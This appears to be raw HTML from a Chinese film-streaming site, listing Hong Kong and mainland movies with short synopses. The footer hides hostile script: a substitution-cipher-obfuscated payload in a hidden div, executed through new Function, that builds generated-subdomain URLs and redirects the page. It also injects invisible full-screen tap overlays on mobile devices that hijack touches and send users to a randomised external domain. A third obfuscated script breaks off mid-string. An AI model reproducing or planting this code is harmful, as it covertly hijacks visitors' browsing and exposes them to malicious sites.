data-original="https://pic.youkupic.com/upload/vod/20250602-1/c009e3c90a2264feba35de8be1ffe335.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272209.html" title="嫂夫人粤语">嫂夫人粤语</a></p><p class="vodlist_sub">霍树楷、司徒奕薇和赵维新为患难之交，楷与薇相恋，惟战乱令两人分离。战后，楷与薇重逢，却得知对他照顾有加的新暗恋薇，楷为报恩及薇前途</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/detail/271205.html" title="喜欢您粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/8e88021b56f74af63b477b129f69db58.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271205.html" title="喜欢您粤语">喜欢您粤语</a></p><p class="vodlist_sub">巴黎是艺术之都，于是故事不得不带着颜料味，吴镇宇是一位流浪画家，并且得上一种富有艺术气息的病症，在这病症惶惶终日，爱情许久远。杨恭</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/detail/272114.html" title="三审状元妻粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/f498f484aa774269636d9afc0852e5b3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/272114.html" title="三审状元妻粤语">三审状元妻粤语</a></p><p class="vodlist_sub">唐滌生護航下，任白佳作何其多。正要赴京考試的張達文（任劍輝）與下女娟紅（白雪仙）一夕風流後，在禮節不容下引發連串悲劇，最後娟紅負上</p></div></li><li class="vodlist_item num_28"><a class="vodlist_thumb lazyload" href="/detail/271911.html" title="现代应召女郎粤语" data-original="https://pic.youkupic.com/upload/vod/20250602-1/d44f2df96777f573f0f02cfb8481757f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271911.html" title="现代应召女郎粤语">现代应召女郎粤语</a></p><p class="vodlist_sub">红姐（冯宝宝饰）是受人爱戴的鸨母，为人四海豪迈，生平唯一的遗憾是她的女儿小玲（周慧敏饰）－电视红星方小玲因歧视其母而不愿和她相认，</p></div></li><li class="vodlist_item num_29"><a class="vodlist_thumb lazyload" href="/detail/271908.html" title="半支情粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/21b023591ef5c5bfd50a6607b906faf7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271908.html" title="半支情粤语">半支情粤语</a></p><p class="vodlist_sub">唐泰忠从国外回到香港，与朋友开了一间制作公司。某日二个为一对新婚夫妇拍摄，似乎透过画面看到了另一面。瑶瑶单纯、直率，其丈夫却虚伪可</p></div></li><li class="vodlist_item num_30"><a class="vodlist_thumb lazyload" href="/detail/271722.html" title="夜校女生" data-original="https://pic.youkupic.com/upload/vod/20251003-1/6630a9535ddafc64ea655c4e66c1cb3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271722.html" title="夜校女生">夜校女生</a></p><p class="vodlist_sub">高中联考失手的小爱被妈妈安排升读名校「一女中」的夜校部，但即使与日校生共享课室和书桌，成绩上的差距却总让小爱心存距离感，自卑感油然</p></div></li><li class="vodlist_item num_31"><a class="vodlist_thumb lazyload" href="/detail/268516.html" title="想飞国语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/d9636b168fe7eb1fd668ed7a59a04a14.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/268516.html" title="想飞国语">想飞国语</a></p><p class="vodlist_sub">任职于网络公司的Joker（吴彦祖 饰）与孩子气的弟弟Kid（陈冠希 饰）及父亲（黄秋生 饰）居住在一起。Joker正在为公司设计</p></div></li><li class="vodlist_item num_32"><a class="vodlist_thumb lazyload" href="/detail/271491.html" title="如果悲伤可以解释" data-original="https://pic.youkupic.com/upload/vod/20250929-1/04b277f1927b7bae1043bb8834f1d05e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD国语</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271491.html" title="如果悲伤可以解释">如果悲伤可以解释</a></p><p class="vodlist_sub">2020&nbsp;/&nbsp;大陆&nbsp;/&nbsp;宁桓宇,李嘉鑫,黎真承,苏爱婷,楚布花羯,张阳阳</p></div></li><li class="vodlist_item num_33"><a class="vodlist_thumb lazyload" href="/detail/271335.html" title="华丽之后粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/9cd706ca2bdc285038dfdf5342ab5af0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271335.html" title="华丽之后粤语">华丽之后粤语</a></p><p class="vodlist_sub">干劲十足的乐坛天后J（容祖儿 饰），每天马不停蹄地穿梭各类型工作，生活忙得喘不过气。当脱下华丽舞衣，卸下妆容后身心累得一片空白。但</p></div></li><li class="vodlist_item num_34"><a class="vodlist_thumb lazyload" href="/detail/176457.html" title="飞越校园粤语" data-original="https://pic1.ylzy.me/upload/vod/20220407-1/576d40e285d639adde549fbd1760c66f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/176457.html" title="飞越校园粤语">飞越校园粤语</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;香港&nbsp;/&nbsp;张兆辉,梁婉静,吴家乐,蔡国庆,伍文生</p></div></li><li class="vodlist_item num_35"><a class="vodlist_thumb lazyload" href="/detail/271211.html" title="孤男寡女粤语" data-original="https://pic.youkupic.com/upload/vod/20240409-1/53efe74edfa1be38be6d17832f0cbc67.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/271211.html" title="孤男寡女粤语">孤男寡女粤语</a></p><p class="vodlist_sub">华少（刘德华 饰）是一个潇洒风流的电脑公司高层，公司里的一个小职员令他十分头痛。小职员命叫Kinki（郑秀文 饰），每当她的神经质</p></div></li><li class="vodlist_item num_36"><a class="vodlist_thumb lazyload" href="/detail/177859.html" title="初恋风暴1978" data-original="https://pic1.ylzy.me/upload/vod/20220209-14/2b83076f83464d1697db143ec240ba68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/177859.html" title="初恋风暴1978">初恋风暴1978</a></p><p class="vodlist_sub">影片讲述了去海边度假的年轻人不期而遇，相识相知。对于初恋的他们来讲，感觉像是一场风暴。家人从中插足，导致二人误会不断，他们是不是可</p></div></li></ul><ul class="page text_center cleafix"><li class="hidden_mb"><a href="/item/149-1.html" class="btns_disad">第一页</a></li><li><a href="/item/149-1.html" class="btns_disad">上一页</a></li><li class="hidden_xs active"><a href="/item/149-1.html">1</a></li><li class="hidden_xs"><a href="/item/149-2.html">2</a></li><li class="hidden_xs"><a href="/item/149-3.html">3</a></li><li class="hidden_xs"><span class="btns_disad" href="javascript:;">...</span></li><li class="hidden_xs"><a href="/item/149-159.html">159</a></li><li><a href="/item/149-2.html">下一页</a></li><li class="hidden_mb"><a href="/item/149-159.html">最后页</a></li></ul><div class="page_tips hidden_mb">当前<span>第1页</span>&nbsp;/&nbsp;总共 159页</div></div></div></div><script type="text/javascript">$('.mac_total').html('5718');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/all.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.ksbszs.com/" title="星辰影院">星辰影院</a>提供免费高清电影、综艺节目、热血动漫、无删减电视剧在线观看</p ><p>Copyright © 2022 ksbszs.com All Rights Reserved</p><p>津ICP备0301977号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/141.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/142.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/144.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/143.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.ksbszs.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 